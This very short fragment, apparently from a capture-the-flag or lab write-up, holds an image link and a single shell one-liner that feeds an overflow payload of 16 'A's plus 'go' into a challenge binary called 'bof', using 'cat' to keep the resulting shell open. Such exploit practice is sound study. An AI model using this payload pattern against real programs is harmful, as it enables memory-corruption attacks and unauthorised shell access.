 (python -c 'print "A"*16 + "go"'; cat) | /usr/bin/bof